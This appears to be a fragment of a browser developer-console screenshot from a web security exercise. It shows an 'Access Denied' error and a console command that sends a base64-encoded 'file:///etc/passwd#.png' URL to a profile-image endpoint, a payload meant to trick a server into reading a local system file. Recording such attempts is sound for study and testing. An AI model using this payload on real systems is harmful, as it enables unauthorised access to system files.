 err: "Access Denied."
png: ""
session: "Cookie saved: False"
Inspector Console Debugger {} Style Editor Performance
Filter output
>> location = "testProfilePng?u=" + btoa("file:///etc/passwd#.png")
← "testProfilePng?u=ZmlsZTovLy9ldGMvcGFzc3dkIy5wbmc="